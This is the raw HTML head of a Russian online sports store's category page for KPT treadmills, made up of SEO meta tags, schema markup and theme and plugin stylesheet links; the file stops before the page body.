

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://fitness-tovar.ru/begovye-dorozhki-kpt/
body_size: 37054
content:
<!DOCTYPE html>
<html lang="ru-RU" class="cmsmasters_html">
<head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1" />
<meta name="google-site-verification" content="vSCEPUXQmLkGkkTqQW9zEYjlcGieMrHxJV6obwHRt6E" />
<link rel="profile" href="//gmpg.org/xfn/11" />
<link rel="pingback" href="https://fitness-tovar.ru/xmlrpc.php" />
<script>document.documentElement.className = document.documentElement.className + ' yes-js js_active js'</script>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<!-- This site is optimized with the Yoast SEO plugin v26.6 - https://yoast.com/wordpress/plugins/seo/ -->
<title>Беговые дорожки KPT купить в Москве цена - Скидки и Акции</title>
<meta name="description" content="Быстрая доставка по России! Беговые дорожки KPT купить можно у нас! Заказы принимаем по телефону: +7 (900) 585-06-60. Только сегодня распродажа!" />
<link rel="canonical" href="https://fitness-tovar.ru/begovye-dorozhki-kpt/" />
<meta property="og:locale" content="ru_RU" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Беговые дорожки KPT купить в Москве цена - Скидки и Акции" />
<meta property="og:description" content="Быстрая доставка по России! Беговые дорожки KPT купить можно у нас! Заказы принимаем по телефону: +7 (900) 585-06-60. Только сегодня распродажа!" />
<meta property="og:url" content="https://fitness-tovar.ru/begovye-dorozhki-kpt/" />
<meta property="og:site_name" content="FITNESS-TOVAR" />
<meta name="twitter:card" content="summary_large_image" />
<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://fitness-tovar.ru/begovye-dorozhki-kpt/","url":"https://fitness-tovar.ru/begovye-dorozhki-kpt/","name":"Беговые дорожки KPT купить в Москве цена - Скидки и Акции","isPartOf":{"@id":"https://fitness-tovar.ru/#website"},"primaryImageOfPage":{"@id":"https://fitness-tovar.ru/begovye-dorozhki-kpt/#primaryimage"},"image":{"@id":"https://fitness-tovar.ru/begovye-dorozhki-kpt/#primaryimage"},"thumbnailUrl":"https://fitness-tovar.ru/wp-content/uploads/2019/01/begovaya-dorozhka-kpt-kp-4110e.png","description":"Быстрая доставка по России! Беговые дорожки KPT купить можно у нас! Заказы принимаем по телефону: +7 (900) 585-06-60. Только сегодня распродажа!","breadcrumb":{"@id":"https://fitness-tovar.ru/begovye-dorozhki-kpt/#breadcrumb"},"inLanguage":"ru-RU"},{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://fitness-tovar.ru/begovye-dorozhki-kpt/#primaryimage","url":"https://fitness-tovar.ru/wp-content/uploads/2019/01/begovaya-dorozhka-kpt-kp-4110e.png","contentUrl":"https://fitness-tovar.ru/wp-content/uploads/2019/01/begovaya-dorozhka-kpt-kp-4110e.png","width":563,"height":463},{"@type":"BreadcrumbList","@id":"https://fitness-tovar.ru/begovye-dorozhki-kpt/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Главная страница","item":"https://fitness-tovar.ru/"},{"@type":"ListItem","position":2,"name":"Беговые дорожки","item":"https://fitness-tovar.ru/begovye-dorozhki/"},{"@type":"ListItem","position":3,"name":"Беговые дорожки KPT"}]},{"@type":"WebSite","@id":"https://fitness-tovar.ru/#website","url":"https://fitness-tovar.ru/","name":"FITNESS-TOVAR","description":"Магазин Спорт Товаров","publisher":{"@id":"https://fitness-tovar.ru/#organization"},"alternateName":"Fitnes-Tovar","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://fitness-tovar.ru/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"ru-RU"},{"@type":"Organization","@id":"https://fitness-tovar.ru/#organization","name":"Fitnes-Tovar.ru","url":"https://fitness-tovar.ru/","logo":{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://fitness-tovar.ru/#/schema/logo/image/","url":"https://fitness-tovar.ru/wp-content/uploads/2018/07/sport-325063-1.png","contentUrl":"https://fitness-tovar.ru/wp-content/uploads/2018/07/sport-325063-1.png","width":70,"height":70,"caption":"Fitnes-Tovar.ru"},"image":{"@id":"https://fitness-tovar.ru/#/schema/logo/image/"}}]}</script>
<!-- / Yoast SEO plugin. -->
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="FITNESS-TOVAR &raquo; Лента" href="https://fitness-tovar.ru/feed/" />
<link rel="alternate" type="application/rss+xml" title="FITNESS-TOVAR &raquo; Лента комментариев" href="https://fitness-tovar.ru/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="FITNESS-TOVAR &raquo; Лента элемента Беговые дорожки KPT таксономии Категория" href="https://fitness-tovar.ru/begovye-dorozhki-kpt/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='validate-engine-css-css' href='https://fitness-tovar.ru/wp-content/plugins/wysija-newsletters/css/validationEngine.jquery.css?ver=2.22' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://fitness-tovar.ru/wp-content/plugins/woocommerce-ajax-filters/berocket/assets/css/font-awesome.min.css?ver=6.9' type='text/css' media='all' />
<style id='font-awesome-inline-css' type='text/css'>
[data-font="FontAwesome"]:before {font-family: 'FontAwesome' !important;content: attr(data-icon) !important;speak: none !important;font-weight: normal !important;font-variant: normal !important;text-transform: none !important;line-height: 1 !important;font-style: normal !important;-webkit-font-smoothing: antialiased !important;-moz-osx-font-smoothing: grayscale !important;}
/*# sourceURL=font-awesome-inline-css */
</style>
<link rel='stylesheet' id='berocket_aapf_widget-style-css' href='https://fitness-tovar.ru/wp-content/plugins/woocommerce-ajax-filters/assets/frontend/css/fullmain.min.css?ver=1.6.9.4' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>
img.wp-smiley, img.emoji {
display: inline !important;
border: none !important;
box-shadow: none !important;
height: 1em !important;
width: 1em !important;
margin: 0 0.07em !important;
vertical-align: -0.1em !important;
background: none !important;
padding: 0 !important;
}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://fitness-tovar.ru/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css' href='https://fitness-tovar.ru/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-9.9.6' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-all-products-css' href='https://fitness-tovar.ru/wp-content/plugins/woocommerce/assets/client/blocks/all-products.css?ver=wc-9.9.6' type='text/css' media='all' />
<link rel='stylesheet' id='ywcas-blocks-style-frontend-css' href='https://fitness-tovar.ru/wp-content/plugins/yith-woocommerce-ajax-search/assets/css/frontend.css?ver=2.20.0' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--color-1: #000000;--wp--preset--color--color-2: #ffffff;--wp--preset--color--color-3: #d43c18;--wp--preset--color--color-4: #5173a6;--wp--preset--color--color-5: #959595;--wp--preset--color--color-6: #c0c0c0;--wp--preset--color--color-7: #f4f4f4;--wp--preset--color--color-8: #e1e1e1;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='cwp-style-css' href='https://fitness-tovar.ru/wp-content/plugins/comments-widget-plus/assets/css/cwp.css?ver=1.3' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://fitness-tovar.ru/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-notice-front-css' href='https://fitness-tovar.ru/wp-content/plugins/cookie-notice/css/front.min.css?ver=2.5.11' type='text/css' media='all' />
<link rel='stylesheet' id='theme.css-css' href='https://fitness-tovar.ru/wp-content/plugins/popup-builder/public/css/theme.css?ver=4.4.2' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='xml-for-google-merchant-center-css' href='https://fitness-tovar.ru/wp-content/plugins/xml-for-google-merchant-center/public/css/xfgmc-public.css?ver=4.0.9' type='text/css' media='all' />
<link rel='stylesheet' id='yml-for-yandex-market-css' href='https://fitness-tovar.ru/wp-content/plugins/yml-for-yandex-market/public/css/y4ym-public.css?ver=5.0.26' type='text/css' media='all' />
<link rel='stylesheet' id='megamenu-css' href='https://fitness-tovar.ru/wp-content/uploads/maxmegamenu/style.css?ver=c14754' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://fitness-tovar.ru/wp-includes/css/dashicons.min.css?ver=6.9' type='text/css' media='all' />
<style id='dashicons-inline-css' type='text/css'>
[data-font="Dashicons"]:before {font-family: 'Dashicons' !important;content: attr(data-icon) !important;speak: none !important;font-weight: normal !important;font-variant: normal !important;text-transform: none !important;line-height: 1 !important;font-style: normal !important;-webkit-font-smoothing: antialiased !important;-moz-osx-font-smoothing: grayscale !important;}
/*# sourceURL=dashicons-inline-css */
</style>
<link rel='stylesheet' id='yith-wcan-shortcodes-css' href='https://fitness-tovar.ru/wp-content/plugins/yith-woocommerce-ajax-navigation/assets/css/shortcodes.css?ver=5.16.0' type='text/css' media='all' />
<style id='yith-wcan-shortcodes-inline-css' type='text/css'>
:root{
--yith-wcan-filters_colors_titles: #434343;
--yith-wcan-filters_colors_background: #FFFFFF;
--yith-wcan-filters_colors_accent: #A7144C;
--yith-wcan-filters_colors_accent_r: 167;
--yith-wcan-filters_colors_accent_g: 20;
--yith-wcan-filters_colors_accent_b: 76;
--yith-wcan-color_swatches_border_radius: 100%;
--yith-wcan-color_swatches_size: 30px;
--yith-wcan-labels_style_background: #FFFFFF;
--yith-wcan-labels_style_background_hover: #A7144C;
--yith-wcan-labels_style_background_active: #A7144C;
--yith-wcan-labels_style_text: #434343;
--yith-wcan-labels_style_text_hover: #FFFFFF;
--yith-wcan-labels_style_text_active: #FFFFFF;
--yith-wcan-anchors_style_text: #434343;
--yith-wcan-anchors_style_text_hover: #A7144C;
--yith-wcan-anchors_style_text_active: #A7144C;
}
/*# sourceURL=yith-wcan-shortcodes-inline-css */
</style>
<link rel='stylesheet' id='yith-quick-view-css' href='https://fitness-tovar.ru/wp-content/plugins/yith-woocommerce-quick-view/assets/css/yith-quick-view.css?ver=2.10.0' type='text/css' media='all' />
<style id='yith-quick-view-inline-css' type='text/css'>
#yith-quick-view-modal .yith-quick-view-overlay{background:rgba( 0, 0, 0, 0.8)}
#yith-quick-view-modal .yith-wcqv-main{background:;}
#yith-quick-view-close{color:;}
#yith-quick-view-close:hover{color:;}
/*# sourceURL=yith-quick-view-inline-css */
</style>
<link rel='stylesheet' id='jquery-selectBox-css' href='https://fitness-tovar.ru/wp-content/plugins/yith-woocommerce-wishlist/assets/css/jquery.selectBox.css?ver=1.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce_prettyPhoto_css-css' href='//fitness-tovar.ru/wp-content/plugins/woocommerce/assets/css/prettyPhoto.css?ver=3.1.6' type='text/css' media='all' />
<link rel='stylesheet' id='yith-wcwl-main-css' href='https://fitness-tovar.ru/wp-content/plugins/yith-woocommerce-wishlist/assets/css/style.css?ver=4.11.0' type='text/css' media='all' />
<style id='yith-wcwl-main-inline-css' type='text/css'>
:root { --rounded-corners-radius: 16px; --add-to-cart-rounded-corners-radius: 16px; --feedback-duration: 3s } 
:root { --rounded-corners-radius: 16px; --add-to-cart-rounded-corners-radius: 16px; --feedback-duration: 3s } 
/*# sourceURL=yith-wcwl-main-inline-css */
</style>
<link rel='stylesheet' id='brands-styles-css' href='https://fitness-tovar.ru/wp-content/plugins/woocommerce/assets/css/brands.css?ver=9.9.6' type='text/css' media='all' />
<link rel='stylesheet' id='sports-store-theme-style-css' href='https://fitness-tovar.ru/wp-content/themes/sports-store/style.css?ver=1.0.0' type='text/css' media='screen, print' />
<link rel='stylesheet' id='sports-store-style-css' href='https://fitness-tovar.ru/wp-content/themes/sports-store/theme-framework/theme-style/css/style.css?ver=1.0.0' type='text/css' media='screen, print' />
<style id='sports-store-style-inline-css' type='text/css'>
.header_mid .header_mid_inner .logo_wrap {
width : 70px;
}
.header_mid_inner .logo img.logo_retina {
width : 70px;
}
.headline_color {
background-color:#ffffff;
}
@media only screen and (min-width: 767px) {
.headline_aligner, 
.cmsmasters_breadcrumbs_aligner {
min-height:60px;
}
}
.header_top {
height : 32px;
}
.header_mid {
height : 90px;
}
.header_bot {
height : 60px;
}
#page.cmsmasters_heading_after_header #middle, 
#page.cmsmasters_heading_under_header #middle .headline .headline_outer {
padding-top : 90px;
}
#page.cmsmasters_heading_after_header.enable_header_top #middle, 
#page.cmsmasters_heading_under_header.enable_header_top #middle .headline .headline_outer {
padding-top : 122px;
}
#page.cmsmasters_heading_after_header.enable_header_bottom #middle, 
#page.cmsmasters_heading_under_header.enable_header_bottom #middle .headline .headline_outer {
padding-top : 150px;
}
#page.cmsmasters_heading_after_header.enable_header_top.enable_header_bottom #middle, 
#page.cmsmasters_heading_under_header.enable_header_top.enable_header_bottom #middle .headline .headline_outer {
padding-top : 182px;
}
@media only screen and (max-width: 1024px) {
.header_top,
.header_mid,
.header_bot {
height : auto;
}
.header_mid .header_mid_inner > div:not(.search_wrap) {
height : 90px;
}
.header_bot .header_bot_inner > div {
height : 60px;
}
.enable_header_centered #header .header_mid .resp_mid_nav_wrap {
height : 60px;
}
#page.cmsmasters_heading_after_header #middle, 
#page.cmsmasters_heading_under_header #middle .headline .headline_outer, 
#page.cmsmasters_heading_after_header.enable_header_top #middle, 
#page.cmsmasters_heading_under_header.enable_header_top #middle .headline .headline_outer, 
#page.cmsmasters_heading_after_header.enable_header_bottom #middle, 
#page.cmsmasters_heading_under_header.enable_header_bottom #middle .headline .headline_outer, 
#page.cmsmasters_heading_after_header.enable_header_top.enable_header_bottom #middle, 
#page.cmsmasters_heading_under_header.enable_header_top.enable_header_bottom #middle .headline .headline_outer {
padding-top : 0 !important;
}
}
@media only screen and (max-width: 768px) {
.enable_header_centered #header .header_mid .resp_mid_nav_wrap,
.header_mid .header_mid_inner > div:not(.search_wrap),
.header_mid .header_mid_inner > div, 
.header_bot .header_bot_inner > div {
height:auto;
}
}
/*# sourceURL=sports-store-style-inline-css */
</style>
<link rel='stylesheet' id='sports-store-adaptive-css' href='https://fitness-tovar.ru/wp-content/themes/sports-store/theme-framework/theme-style/css/adaptive.css?ver=1.0.0' type='text/css' media='screen, print' />
<link rel='stylesheet' id='sports-store-retina-css' href='https://fitness-tovar.ru/wp-content/themes/sports-store/theme-framework/theme-style/css/retina.css?ver=1.0.0' type='text/css' media='screen' />
<link rel='stylesheet' id='sports-store-icons-css' href='https://fitness-tovar.ru/wp-content/themes/sports-store/css/fontello.css?ver=1.0.0' type='text/css' media='screen' />
<link rel='stylesheet' id='sports-store-icons-custom-css' href='https://fitness-tovar.ru/wp-content/themes/sports-store/theme-vars/theme-style/css/fontello-custom.css?ver=1.0.0' type='text/css' media='screen' />
<link rel='stylesheet' id='animate-css' href='https://fitness-tovar.ru/wp-content/themes/sports-store/css/animate.css?ver=1.0.0' type='text/css' media='screen' />
<link rel='stylesheet' id='ilightbox-css' href='https://fitness-tovar.ru/wp-content/themes/sports-store/css/ilightbox.css?ver=2.2.0' type='text/css' media='screen' />
<link rel='stylesheet' id='ilightbox-skin-dark-css' href='https://fitness-tovar.ru/wp-content/themes/sports-store/css/ilightbox-skins/dark-skin.css?ver=2.2.0' type='text/css' media='screen' />
<link rel='stylesheet' id='sports-store-fonts-schemes-css' href='https://fitness-tovar.ru/wp-content/uploads/cmsmasters_styles/sports-store.css?ver=1.0.0' type='text/css' media='screen' />
<link rel='stylesheet' id='google-fonts-css' href='//fonts.googleapis.com/css?family=Roboto%3A300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C700%2C700italic%7CRoboto+Condensed%3A400%2C400italic%2C700%2C700italic&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='sports-store-gutenberg-frontend-style-css' href='https://fitness-tovar.ru/wp-content/themes/sports-store/gutenberg/cmsmasters-framework/theme-style/css/frontend-style.css?ver=1.0.0' type='text/css' media='screen' />
<link rel='stylesheet' id='sports-store-woocommerce-style-css' href='https://fitness-tovar.ru/wp-content/themes/sports-store/woocommerce/cmsmasters-framework/theme-style/css/plugin-style.css?ver=1.0.0' type='text/css' media='screen' />
<link rel='stylesheet' id='sports-store-woocommerce-adaptive-css' href='https://fitness-tovar.ru/wp-content/themes/sports-store/woocommerce/cmsmasters-framework/theme-style/css/plugin-adaptive.css?ver=1.0.0' type='text/css' media='screen' />
<link rel='stylesheet' id='sports-store-yith-woocommerce-quick-view-style-css' href='https://fitness-tovar.ru/wp-content/themes/sports-store/woocommerce/cmsmasters-framework/theme-style/yith-woocommerce-quick-view/css/plugin-style.css?ver=1.0.0' type='text/css' media='screen' />
<link rel='stylesheet' id='sports-store-yith-woocommerce-quick-view-adaptive-css' href='https://fitness-tovar.ru/wp-content/themes/sports-store/woocommerce/cmsmasters-framework/theme-style/yith-woocommerce-quick-view/css/plugin-adaptive.css?ver=1.0.0' type='text/css' media='screen' />
<link rel='stylesheet' id='sports-store-yith-woocommerce-zoom-magnifier-style-css' href='https://fitness-tovar.ru/wp-content/themes/sports-store/woocommerce/cmsmasters-framework/theme-style/yith-woocommerce-zoom-magnifier/css/plugin-style.css?ver=1.0.0' type='text/css' media='screen' />
<link rel='stylesheet' id='sports-store-yith-woocommerce-zoom-magnifier-adaptive-css' href='https://fitness-tovar.ru/wp-content/themes/sports-store/woocommerce/cmsmasters-framework/theme-style/yith-woocommerce-zoom-magnifier/css/plugin-adaptive.css?ver=1.0.0' type='text/css' media='screen' />
<link rel='stylesheet' id='sports-store-yith-woocommerce-wishlist-style-css' href='https://fitness-tovar.ru/wp-content/themes/sports-store/woocommerce/cmsmasters-framework/theme-style/yith-woocommerce-wishlist/css/plugin-style.css?ver=1.0.0' type='text/css' media='screen' />
